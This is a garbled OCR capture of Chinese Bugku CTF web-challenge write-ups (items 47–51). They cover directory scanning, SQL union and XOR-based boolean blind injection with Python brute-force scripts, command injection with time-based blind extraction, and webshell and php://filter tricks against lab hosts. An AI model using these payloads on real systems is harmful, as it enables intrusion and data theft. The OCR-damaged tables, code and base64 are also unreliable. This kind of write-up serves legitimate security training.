

然后扫描以下网站 发现以下几个网站

| ID | 地址                                          | TTPI问 <u>示</u> 问和TTPI       |
|----|---------------------------------------------|-----------------------------|
| 1  | http://wp.bugku.com/readme.html             | 200                         |
| 2  | http://wp.bugku.com/phpmyadmin/             | 200                         |
| 3  | http://wp.bugku.com/license.txt             | 200                         |
| 4  | http://wp.bugku.com/a.php                   | 200                         |
| 5  | http://wp.bugku.com/wp=admin/admin=ajax.php | http://blog.csdn.net/u01137 |

其中最有利用价值的是phpmyadmin,用刚才的那个wp那个东西登录即可。。

| flag<br>wp_commentmeta                                                                                           | GROUP BY `flag`<br>ORDER BY `flag`<br>LIMIT 0 , 30                                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| wp_links<br>wp_options                                                                                           |                                                                                                    |
| <pre>wp_postmeta wp_posts wp_term_relationships wp_term_taxonomy wp_termmeta wp_terms wp_usermeta wp_users</pre> | 显示:     30     行,开始行数:     0       以     水平     ✓     模式显示,并且在     100     个单元格后重复标题       主键排序:     元     ✓     执行 |
|                                                                                                    | 行数 flag 🔺                                                                                                    |
|                                                                                                    | 1                                                                                                    |
|                                                                                                    | 1 KEY {:} https://b/bg/opd///ie/kug_455/04/67/0t                                                                    |

我打开的博客就是刚刚安装完wordpress的界面,什么也没有,可能是数据库被删了吧,或者是题目有变更,而我太菜了

题 … ☆

# **47.Trim**的日记本

| Challenge                              | 2386 Solves                                                                                      | ×      |
|----------------------------------------|--------------------------------------------------------------------------------------------------|--------|
|                                        | Trim的日记本<br>200                                                                                  |        |
| http://123.206.8                       | 7.240:9002/                                                                                      |        |
| hints: 不要—次                            | 就放弃                                                                                              |        |
|                                        |                                                                                                  |        |
| Flag                                   |                                                                                                  | Submit |
| 晒日地地 btto                              | 1/4.22.206.97.240,0002/                                                                          |        |
| 题日地址: nup:<br>( → C û                  | <ul> <li>7123.206.87.240:9002/</li> <li>         ▼ 123.206.87.240:9002/login.php     </li> </ul> |        |
| 日日 日日 日日 日日 日日 日日 日日 日日 日日 日日 日日 日日 日日 | rome 🗋 网络安全 🗎 图片                                                                                 |        |
|                                        |                                                                                                  |        |



### Please Unlock

| Id:                                                                  |
|----------------------------------------------------------------------|
| Uname:                                                               |
| Upass:                                                               |
| Unclock<br>Password Resetting User Register<br>mysql connect error ! |

https://blog.csdn.net/gg\_45774670

#### 打开站点,特别明显的mysql connect error!

这莫非不是在提示我这是一个sql注入题目吧,对着输入框好一个找注入点,没找到,去看了wp,md原来是扫描目录,好一个障 眼法

#### 扫一下吧

| コカ田目目 | 「「「「「「」」」」「「「」」」」「「」」」「「」」」」「「」」」」」                                       | 油速运: 0/母       |
|-------|---------------------------------------------------------------------------|----------------|
| ID    | 地址                                                                        | HTTP响 <u>应</u> |
| 1     | http://123.206.87.240:9002/register.php                                   | 200            |
| 2     | http://123.206.87.240:9002/login.php                                      | 200            |
| 3     | http://123.206.87.240:9002/show.php                                       | 200            |
| 4     | http://123.206.87.240:9002/login.php                                      | 200            |
| 5     | http://123.206.87.240:9002/register.php                                   | 200            |
| 6     | http://123.206.87.240:9002/register.php                                   | 200            |
| 7     | http://123.206.87.240:9002/show.php                                       | 200            |
| 8     | http://123.206.87.240:9002/login.php                                      | 200            |
| 9     | http://123.206.87.240:9002/login.php?sess=your_session_id&abt=#mex_lang=9 | 457200670      |

#### 打开show.php



https://blog.csdn.net/qq\_45774670

本以为是假的,提交直接成功了

# 48.login2(SKCTF)

| 637 Solves                        | ×                                                                |
|-----------------------------------|------------------------------------------------------------------|
| login2(SKCTF)<br>200              |                                                                  |
| 11.85:49165/<br>xxxxxxxxxxxxxxxx} |                                                                  |
|                                   | 637 Solves<br>login2(SKCTF)<br>200<br>1.85:49165/<br>xxxxxxxxxx} |

| -lan  |
|-------|
| - 211 |
| 10414 |

Submit

题目地址: http://123.206.31.85:49165/连接已失效

wp来自: https://blog.csdn.net/weixin\_42444939/article/details/100145654

login页面,日常先抓包康康

看样子这玩意儿也不会有啥回显 估计又要盲注(初步构想



#### 结果在Respond里发现tip

#### Response

 Raw
 Headers
 Hex
 HTML
 Render

 HTTP/1.1 200 OK
 Date: Thu, 29 Aug 2019 12:13:02 GMT

 Server: Apache/2.2.15 (CentOS)
 X-Powered64; 22:15 (CentOS)

 X-Powered64; 90: PHP/5.3.3
 Expires: Thu, 19 Nov 1981 08:52:00 GMT

 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
 Pragma: no-cache

 tip:
 JHNxbDDi/U0V/MRUNUIH/vzZ/Ju/W11LHBhc3N3b3JkIEZST00g/WRtaW4gV0hFUkUgdXNIcm5hbWU9JyluJH/vzZ/Ju/W11LinIjsKaWYgKCFIbXB0eSgkcm93KSAmJiAkcm93WydwYXNzd29yZCddPT09bWQ1KCRwYXNzd29yZCkdpPT09bWQ1KCRwYXNzd29yZCkdpPT09bWQ1KCRwYXNzd29yZCkdpT09bWQ1KCRwYXNzd29yZCkdpT09bWQ1KCRwYXNzd29YZCkdpT09bWQ1KCRwYXNzd29YZCkptp

base64解码后得到login处的验证源码:



发现验证逻辑是取回数据库的密码后,再与post请求里的密码进行对比验证 那么这里就可以考虑利用union注入来返回自己构造的账密,实现伪造身份登入后台 要注意的一点就是在union前的username在数据库中不存在 否则返回的\$row数组只将第一条的密码进行校验,无法绕过 于是构造payload如下: username = impossible' union select 1,'76a2173be6393254e72ffa4d6df1030a'# password = passwd

(76a2173be6393254e72ffa4d6df1030a是passwd的md5值) 良心的是本题没有过滤危险字符(所以就进入后台啦)



### 输入需要检测的服务

Apache 执行

apache 25102 0.0 0.1 11296 1264 ? S 12:27 0:00 sh -c ps -aux | grep ls apache 25104 0.0 0.0 6376 552 ? D 12:27 0:00 grep ls add.net/or 45774670

后台输入ls只发现了环境在linux下,于是利用管道符测试命令执行漏洞

# 进程监控系统

## 输入需要检测的服务

Apache

apache 25113 0.0 0.1 11296 1268 ? S 12:38 0:00 sh -c ps -aux | grep ls;ls

执行

发现ls命令没有回显内容,考虑前端回显存在过滤或是后台处理存在过滤

自然考虑用时间盲注来测试,构造payload=123;sleep 3;

| Name      | Status | Туре     | Initiator | Size  | Time   | Waterfall |
|-----------|--------|----------|-----------|-------|--------|-----------|
| index.php | 200    | document | Other     | 853 B | 3.10 s |           |

sleep函数生效! 然后就可以开始用脚本跑shell时间盲注啦

```
url = 'http://123.206.31.85:49165/login.php'
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/
537.36'}
s = requests.session()
# keep session_id
data = {'username' : 'impossible\' union select 1,\'76a2173be6393254e72ffa4d6df1030a\'#', 'password' : 'passwd'}
s.post(url, data = data, headers = headers)
# sign in first
url = 'http://123.206.31.85:49165/index.php'
len = 1
while(1):
payload = 'nothing;str=`ls`;if [ ${#str} -eq ' + str(len) + ' ] ;then sleep 4;fi'
data = {'c' : payload}
try:
 s.post(url, data = data, headers = headers, timeout = 3)
except requests.exceptions.ReadTimeout:
 break
len += 1
print('Length of `ls`:' + str(len))
ls = ''
for i in range(len):
for dict in abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789~`!@#$%^&*()-_=+[]{;:\\"|\,<.>/?":
 payload = 'nothing;str=`ls`;if [ ${str:' + str(i) + ':1} == \'' + dict + '\' ] ;then sleep 4;fi'
 #print(payload)
 data = {'c' : payload}
 try:
 s.post(url, data = data, headers = headers, timeout = 3)
 except requests.exceptions.ReadTimeout:
 Is += dict
 print(dict)
 break
 if(dict == '?'):
 ls += ' '
 print(' ')
print('`ls`:' + ls)
```

```
脚本要注意的几个点
```

```
开始要启用session,先登陆保持cookie,才能进行接下来在index页面的shell盲注
linux下bash命令有几个手残容易跑崩的点,if语句里的 '['和']' 左右都要有空格,赋值的等号不能有空格,比较运算符要加空格
字符串类型比较时用==,>等,整数比较时用-eq,-gt等
```

漫长的等待脚本跑完 (sleep杀我)

P ls:css fLag\_c2Rmc2Fncn-MzRzZGZnNDc.txt index.php login.php >>> |

拿到Is结果(前面一个一个字符的输出只是为了在盲注跑完前有东西消遣,对没错) 看到fLag\_c2Rmc2Fncn-MzRzZGZnNDc.txt 直接访问就能拿到flag!

## 49.login3(SKCTF)



Flag

Submit

题目地址: http://123.206.31.85:49167/连接已失效

wp来自: https://blog.csdn.net/zpy1998zpy/article/details/80667775

Bugku的一道题目,用到了布尔盲注,还过滤了and关键字,这里用到了^(按位异或运算),正好记录下过程和方法。总体写的 有点啰嗦,但是我不想让跟我一样入门的小白看教程看到一脸懵逼。

随便输入了几个用户名,返回用户名不存在,并没有对密码进行检验。

| Login                    |  |
|--------------------------|--|
| username does not exist! |  |
| username                 |  |
| password                 |  |
| Log In                   |  |
|                          |  |

那下一步呢,我试了试admin用户名,结果是存在的,返回密码错误

|       | Login           |  |
|-------|-----------------|--|
|       | password error! |  |
| admin |                 |  |
|       |                 |  |
|       | Log In          |  |
|       |                 |  |

这就验证了我们的猜想,那现在注入点应该就是用户名了。

|          | Login                    |  |
|----------|--------------------------|--|
|          | username does not exist! |  |
| username |                          |  |
| password |                          |  |
|          | Log In                   |  |
|          |                          |  |

这意味着什么呢?这说明即使语法错误,也不会在页面上显示报错信息,

也就不能使用报错注入了,我们发现有两种返回信息:

username does not exist!和password error!,那我们可以利用这两个返回值进行布尔盲注。

毕竟我也是第一次接触到这种布尔型盲注,也当是小白扫盲吧,怎么利用啰嗦几句。

我们猜测后台的验证应该是先查找我们输入的用户名是否存在,大概是:

select password,username from users where username="我们输入的用户名"

如果我们在where语句的结尾加上一个and连接的布尔判断语句,就可以根据返回值判断where条件是否成立,比如这道题就可以 尝试补成

where username='admin' and (substring(database(),1,1)='a')

如果返回值是password error,那么就说明where语句是成立的,那么我们补充的那就也是成立的,那么就可以确定数据库的第一位是a,然后再猜测第二位。

但是这道题过滤了and!!!

|          | Login             |  |
|----------|-------------------|--|
|          | illegal character |  |
| username |                   |  |
| password |                   |  |
|          | Log In            |  |

经过尝试发现还过滤了空格,逗号,等号,for

空格用括号代替,等号用<>(一种不等号)代替

那怎么办呢,这就用上了今天介绍的异或运算^,先说一下基本规则:

1^1=0 1^0=1 0^0=0

就是说只有两个不同的布尔值运算结果为1,其他为零

不过在这里用的时候先不要按这个规则去推,因为在我们用到的三个值的布尔运算的sql语句中完全相反,我还没有搞明白,谁 懂得话,给我评论下。

首先说下这里我们要补上两个布尔值,这个最后再说为什么。

先猜数据库名,基本语句

admin'(ascii(mid(database()from(1)))<>97)0#

解释一下为什么,为了绕过空格过滤,用括号隔开,过滤了等号,用不等号 <>代替,只要是布尔值就可以。mid()函数和 substring()一样,一种写法是mid(xxx,1,1),另一种是mid(xxx,from 1 for 1)但是这里过滤了for和逗号,那么怎么办呢?

这里用到了ascii()取ascii码值的函数,如果传入一个字符串那么就会取第一个字符的字符的ascii码值,这就有了for的作用,并且 mid()函数是可以只写from的表示从第几位往后的字符串,我们将取出的字符串在传入ascii()中取第一位,就完成了对单个字符的 提取。

每个字符的ascii码判断是不是不等于给定的数字,会得到一个布尔值(0或1)再与结尾的0进行运算。

如果数据库名的第一位的ascii码值不是97,where条件是username='admin'<sup>1</sup>0

返回值是username does not exist!

如果数据库名的第一位的ascii码值是97,where条件是username='admin'<sup>0</sup>0

返回值会是password error!

这就构成了布尔报错注入。

有人可能疑问大部分的判断都是无用的,就是说可能从97尝试到120都是username does not exist!,那如何快速找到语句成立时 的返回结果(password error!)。这里就是最后^0的妙用了,

因为'admin'<sup>0</sup>0和'admin'<sup>1</sup>1是一样的,我们可以构造后者来看前者成立时的情况。

补充一点,因为这里既是语法错误也不会报错,有可能你输入的语句就不可能成立,但你也不知道,就很麻烦了,不过可以改变 最后是<sup>0还是</sup>1,如果改不改返回值相同,那就是有语法错误,如果不同就可以参照上一段了。这也是为什么要多加一个^0,看似多 此一举,其实好处多多。

就是说admin'(ascii(mid(database())from(1))) ~ 97)1# 就可以得到password error!

数据库名最后可以得到是: blindsql

下一步猜表名,表名好像没法暴力猜,因为关键词information被禁了!!!!那数据库名就没用了,哈哈哈,不过后面猜字段的 值是一样的原理,不亏不亏。

没法用系统表,就不能像上面一样爆破了,真的是猜了,是admin表,语句如下

admin'<sup>(select(1)from(admin))</sup>1# 返回password error!说明猜对了

猜字段 admin'(select(count(password))from(admin))1# 返回password error!说明猜对了。

为什么要用count()呢,因为如果有多行数据也可能会报错,会干扰判断。

然后猜password的值,暴力猜解,与猜数据库类似:

admin'(ascii(mid((select(password)from(admin))from(1)))<>97)0#

得到密码的MD5值:51b7a76d51e70b419f60d3473fb6f900,解密后登陆,得到flag

| Login                                     |  |
|-------------------------------------------|--|
| Oh you get it SKCTF{b1iNd_SQL_iNJEcti0n!} |  |
| username                                  |  |
| password                                  |  |
| Log In                                    |  |
|                                           |  |

转载指明出处 文章同步到我的博客: http://119.23.249.120/archives/286 最后附上脚本

```
import requests
str_all="1234567890abcdefghijkImnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ {}+-*/="
url="http://118.89.219.210:49167/index.php"
r=requests.session()
```

```
def databasere():
  resutIt=""
  for i in range(30):
     fla = 0
    for j in str_all:
       playlod="admin'^(ascii(mid(database()from({})))<>{})^0#".format(str(i),ord(j))
       data = {
         "username": playlod,
          "password": "123"
       }
       s=r.post(url,data)
       print(playlod)
       if "error" in s.text:
         resutlt+=j
         print(resutlt)
       if fla == 0:
         break
def password():
  resutIt=""
  for i in range(40):
    fla=0
     for j in str_all:
       playlod = "admin'^(ascii(mid((select(password)from(admin))from({})))<>{})^0#".format(str(i+1),ord(j))
       data = {
         "username": playlod,
          "password": "123"
       }
       s=r.post(url,data)
       print(playlod)
       if "error" in s.text:
         resutlt+=j
         fla=1
         if fla==0:
       break
#databasere()
password()
```

50.文件上传2(湖湘杯)

| Challenge | 809 Solves |
|-----------|------------|
|-----------|------------|

文件上传2(湖湘杯) 200

http://123.206.87.240:9011/

Flag

Submit

#### 题目地址: http://123.206.87.240:9011/连接已失效

打开404,但是,开着御剑顺手扫描了一下,本来并不抱什么希望,但是还真的是扫到了

| 扫描信 | a: 扫描完成 拍描完成 拍                     | 描速度 <b>:</b> 0/每和 | 少 |
|-----|------------------------------------|-------------------|---|
| ID  | 地址                                 | HTTP响 <u>应</u>    |   |
| 1   | http://123.206.87.240:9011/111.zip | 200               |   |
|     |                                    |                   |   |

#### 访问http://123.206.87.240:9011/111.zip

可以下载一个zip文件,解压之后是flag.php,打开之后就是flag

| E | ] flag | . php 🔀                                                     |
|---|--------|-------------------------------------------------------------|
| Γ | 1      | ₽ <mark><?php</mark></mark>                                 |
|   | 2      | <pre>\$flag="flag{e00f8931037cbdb25f6b1d82dfe5552f}";</pre> |
|   | 3      | L ?>                                                        |
|   | 4      |                                                             |

但是,我觉得这根文件上传一点边也不占,就去看了其他人的wp,有两种答案 1.https://blog.csdn.net/gg 42133828/article/details/88015150



## Welcome!!

We let you upload PNG image files and store it!

Get started by uploading a picture

2017 © All rights reserved. 听说可以用菜刀! ! ! 为什么不试试dama.php dama或者b374k.php 听说蛮有用的。70

仔细查看,有一段话是这样子的:

2017 © All rights reserved. 听说可以用菜刀!!! 为什么不试试dama.php dama或者b374k.php 听说蛮有用的。

看到这句话,是不是觉得上传的文件名称是dama.php或是b374k.php,但其实是白盒过滤了,只允许上传.png格式的图片

在经过小编的不懈努力之下,发现我所操作的所有可能菜刀都连接失败。

#### 所以,小编尝试以下骚操作:

| 11.50 | 了 一冊 乙 | Mer | 1 933. |              |                |                  |            |     |     |            |               |          |          |         |
|-------|--------|-----|--------|--------------|----------------|------------------|------------|-----|-----|------------|---------------|----------|----------|---------|
| CSDN博 | 客      | ×   | G      | [qq_42133828 | 的博客】java_ ×    | 123.206.87.240:9 | 011_Manage | ×   | +   |            |               |          |          |         |
| C G   | 1      |     |        | i) 123.206.  | 87.240:9011/da | ma.php           |            |     |     |            |               |          |          |         |
|       |        |     |        |              | 安全模式:OFF (     | (关闭)120.2        | 4.86.145   | Lin | uxn | ginx/1.4.7 | Linux V       | M_17_20  | 0_centos | 2.6.32- |
| 硬盘    |        | 地址: | /web/  |              |                |                  |            |     | \$  | 专到         |               |          |          |         |
| 目录    |        | 新建了 | 文件 翁   | <b>f建</b> 目录 | 浏览 未选择         | 这件。              | 上传         |     |     |            |               |          |          |         |
| 日录    |        | 上级目 | 录      |              |                |                  |            |     |     |            |               |          |          |         |
| 操作    |        |     | lima   | ges          |                |                  |            |     |     |            |               |          |          |         |
| 件     |        |     | Ld     | <br>odo1     |                |                  |            |     |     |            |               |          |          |         |
|       |        |     | lzip   |              |                |                  |            |     |     |            |               |          |          |         |
|       |        |     | uplo   | ads          |                |                  |            |     |     |            |               |          |          |         |
| IP脚本  |        |     | ld     | odo          |                |                  |            |     |     |            |               |          |          |         |
| 工具    |        |     | lawd   | i_check.php  |                |                  |            |     |     |            |               |          |          |         |
| L执行   |        |     | l.aw   | d_check      |                |                  |            |     |     |            |               |          |          |         |
| L操作   |        |     | l uplo | ad.php       |                |                  |            |     |     |            |               |          |          |         |
| L提权   |        |     | b37    | 4k.php       |                |                  |            |     |     |            |               |          |          |         |
| \$    |        |     | flag   | .php         |                |                  |            |     |     |            |               |          |          |         |
| 权     |        |     | hhd    |              |                |                  |            |     |     |            |               |          |          |         |
| 戰     |        |     | com    | nmon.php     |                |                  |            |     |     |            |               |          |          |         |
| 描     |        |     | sho    | w.php        |                |                  |            |     |     |            |               |          |          |         |
| 操作    |        |     | inde   | ex.php       |                |                  |            |     |     |            |               |          |          |         |
| 马清马   |        |     | hom    | ne.php       |                |                  |            |     |     |            |               |          |          |         |
| 换内容   |        |     | tz.p   | hp           |                |                  |            |     |     |            |               |          |          |         |
| 素文件   |        |     | 2.pl   | np           |                |                  |            |     |     |            |               |          |          |         |
| 找木马   |        |     | zip.   | php          |                |                  |            |     |     | ł          | nttps://blog. | csdn.net | /qq_4577 | 4670    |

直接以连接的形式来运用题目给的提示

http://123.206.87.240:9011/dama.php

不难看到,有flag.php文件

打开,即可得到flag

#### 2.https://blog.csdn.net/waitzhp/article/details/84864454



#### Upload your own png file

Image file (max 100x100): 浏览... 未选择文件。 Upload!

2017 © All rights reserved.

php://filter/read=convert.base64-encode/resource=flag

得到的结果再在base64解码就可以得到flag了

php伪协议,好像在哪里做过这道题

51.江湖魔头



#### http://123.206.31.85:1616/

学会如来神掌应该就能打败他了吧

| Flag | Submit |
|------|--------|
|      |        |

#### 题目地址: http://123.206.31.85:1616/

| $\leftarrow \rightarrow$ | C 🕜                | 0 🖋    | 123.206.31.85:1616 |
|--------------------------|--------------------|--------|--------------------|
| ΠPBλ                     | 一 来自 Google Chrome | □ 网络安全 | 印图氏                |

# 欢迎来到江湖

崇祯元年,老魔头蒙鲜康重现江湖,声称要先灭少林,后灭武当,杀尽天下武林人士,以报当年被封印之仇。 江湖中人人自危,都怕被蒙鲜康找上门来,纷纷关门闭山。至此天下大乱。

不知是谁传出来的,只要学了这如来神掌,就可以打败蒙老魔,还天下一个太平。故事就至此开始了...

